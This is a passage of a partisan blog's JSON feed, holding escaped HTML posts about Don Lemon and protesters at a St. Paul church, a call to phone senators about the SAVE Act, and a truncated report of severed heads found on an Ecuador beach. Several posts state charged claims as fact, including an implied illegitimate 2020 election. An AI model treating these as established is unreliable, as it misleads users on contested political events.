--tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“This is the beginning of what’s going to happen here,” Lemon said as anti-ICE protestors shouted down the pastor and harassed parishioners.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDon Lemon is on video admitting to having foreknowledge of far-left protestors’ plans to storm a church in St. Paul, Minnesota.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDon Lemon admitted he was embedded with BLM activist Nekima Armstrong and the group of rabid protestors.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWATCH:\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769104130939792866=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EINTENT: The opening to Don Lemon’s insane livestream is an admission of foreknowledge that the group he was in contact with was going to storm a church, based on his prior communications with its leader.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/g0GVHB4871\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/g0GVHB4871\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Jorge Bonilla (@BonillaJL)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/BonillaJL\/status\/2013219366574145723?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 19, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/191896224986475353\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/new-blm-activist-nekima-armstrong-perp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/191896224986475353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/191896224986475353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/new-blm-activist-nekima-armstrong-perp.html","title":"NEW: BLM Activist Nekima Armstrong Perp Walked – Charged with Conspiracy Against Rights"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-1266526139009914709"},"published":{"$t":"2026-01-22T09:51:29.631-08:00"},"updated":{"$t":"2026-01-22T09:51:43.268-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"It’s Time to Let the Senate Know We Want Action"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-33921\" decoding=\"async\" fetchpriority=\"high\" height=\"341\" sizes=\"(max-width: 546px) 100vw, 546px\" src=\"https:\/\/joehoft.com\/wp-content\/uploads\/2025\/08\/John-Thune-Collins-and-Murkowski.jpg\" srcset=\"https:\/\/joehoft.com\/wp-content\/uploads\/2025\/08\/John-Thune-Collins-and-Murkowski.jpg 546w, https:\/\/joehoft.com\/wp-content\/uploads\/2025\/08\/John-Thune-Collins-and-Murkowski-150x94.jpg 150w\" style=\"box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; height: auto; max-width: 100%;\" width=\"546\" \/\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: inherit; color: #152d74; font-family: Poppins, sans-serif; font-size: 28px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003EThe US Senate, run by the GOP, is not doing its job.\u0026nbsp; It’s time to let them know we want action!\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EPresident Trump is doing all he can to save this country by the GOP Senate is the opposite.\u0026nbsp; To date, in this administration, they are doing worse than a Democratic Senate.\u0026nbsp; Americans want action!\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EThe Majority leader is GOP Senator @LeaderJohnThune .\u003Cbr style=\"box-sizing: inherit;\" \/\u003EHe has been sitting on the Save Act instead of passing it. Get loud.\u003Cbr style=\"box-sizing: inherit;\" \/\u003ECall him at\u003Cbr style=\"box-sizing: inherit;\" \/\u003E(202)224-2321.\u003Cbr style=\"box-sizing: inherit;\" \/\u003EEvery day.\u003Cbr style=\"box-sizing: inherit;\" \/\u003ETell him to Pass The Save Act and nuke the filibuster, as Americans and our President have demanded repeatedly .👇👇👇👇👇👇👇\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"background-color: white; box-sizing: inherit; color: #121212; display: flex; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin-bottom: 10px; margin-top: 10px; max-width: 550px; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2010004546282827922\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-0\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2010004546282827922\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fjoehoft.com%2Fits-time-to-let-the-senate-know-we-want-action%2F\u0026amp;sessionId=caf36fb7cb68e5f976031a3ca643e1b2f0e1b529\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; display: block; flex-grow: 1; height: 971px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003ECall him every hour of every day if you are able.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EIowa Senator Chuck Grassley is against the SAVE Act. He doesn’t want free and fair elections. This is insane. Please let him know that his is against America with his wrong sided position.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"background-color: white; box-sizing: inherit; color: #121212; display: flex; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin-bottom: 10px; margin-top: 10px; max-width: 550px; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2013944150186418511\" frameborder=\"0\" id=\"twitter-widget-1\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-1\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2013944150186418511\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fjoehoft.com%2Fits-time-to-let-the-senate-know-we-want-action%2F\u0026amp;sessionId=caf36fb7cb68e5f976031a3ca643e1b2f0e1b529\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; display: block; flex-grow: 1; height: 946px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EThree out of four Americans want this SAVE Act. We want legitimate elections. Stop the BS GOP Senate and get on board.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EAfter 2020, Americans want free and fair elections. We never want to go through that horror again. This is our sacred right and we demand it be protected.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"background-color: white; box-sizing: inherit; color: #121212; display: flex; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin-bottom: 10px; margin-top: 10px; max-width: 550px; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2013960415856697400\" frameborder=\"0\" id=\"twitter-widget-2\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-2\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2013960415856697400\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fjoehoft.com%2Fits-time-to-let-the-senate-know-we-want-action%2F\u0026amp;sessionId=caf36fb7cb68e5f976031a3ca643e1b2f0e1b529\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; display: block; flex-grow: 1; height: 657px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003ENow the lack of reason and action by the corrupt GOP Senate is causing our Justice system to corrode even further. The GOP Senators are not fooling anyone. Stop and save America!\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"background-color: white; box-sizing: inherit; color: #121212; display: flex; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin-bottom: 10px; margin-top: 10px; max-width: 550px; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2013814185205907676\" frameborder=\"0\" id=\"twitter-widget-3\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-3\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2013814185205907676\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fjoehoft.com%2Fits-time-to-let-the-senate-know-we-want-action%2F\u0026amp;sessionId=caf36fb7cb68e5f976031a3ca643e1b2f0e1b529\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; display: block; flex-grow: 1; height: 921px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; border: 0px; box-sizing: inherit; color: #152d74; font-family: Poppins, sans-serif; font-size: 24px; font-weight: 500; line-height: 1.3; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003ECall your Senator and demand they work to save America, not destroy it. We want this great country for our children and grandchildren. We want men of courage to stand up, not roll over.\u003C\/span\u003E\u003C\/h3\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/1266526139009914709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/its-time-to-let-senate-know-we-want.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1266526139009914709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1266526139009914709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/its-time-to-let-senate-know-we-want.html","title":"It’s Time to Let the Senate Know We Want Action"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-7183872749282335475"},"published":{"$t":"2026-01-20T09:25:01.736-08:00"},"updated":{"$t":"2026-01-20T09:25:13.936-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Five Severed Human Heads Discovered Hanging on Beach in Apparent Drug Cartel Warning"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EFive severed human heads were discovered hanging from ropes on a beach in Ecuador, according to police.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAccording to multiple reports, local authorities said the gruesome scene appeared to be linked to ongoing drug-related violence gripping the country.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEcuadorian media outlets showed the heads suspended from wooden poles placed directly on the beach, CBS News reported.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-1588870926\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EA wooden sign that was positioned next to the remains contained a written message.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-81654985\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/apnews.com\/article\/ecuador-violence-human-heads-5eb3816fcf8f0e5682b72f596f5a4879\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EAccording to\u003C\/a\u003E\u0026nbsp;The Associated Press, the message was directed at individuals accused of extorting local fishermen.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOfficers attributed the incident to a conflict between rival criminal groups operating in the region.\u003C\/p\u003E\u003Cp 